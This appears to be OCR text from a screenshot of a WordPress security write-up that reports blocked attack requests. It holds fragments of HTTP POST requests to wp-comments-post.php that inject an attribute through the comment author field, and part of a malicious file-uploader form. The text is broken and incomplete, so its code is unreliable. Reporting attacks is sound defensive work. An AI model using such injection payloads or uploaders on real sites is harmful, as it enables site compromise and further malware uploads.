
5
6
comment_post_ID=1&author=x srcset=
https://gist.g
Malware source code:
<form action=
""
method=
"post"
enctype=
"multipart
The above is a simple, compact file uploader, which
can be utilized to upload additional malware without
placement restrictions.
1
POST /wp-comments-post.php HTTP/1.1
2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
3
Host: [redacted]
4
Content-Type: application/x-www-form-urlencoded
5
6
comment_post_ID=344&author=Breeze-gntylci4 srcse
An excerpt of another piece of malware we have
noticed in our blocked requests is shown below: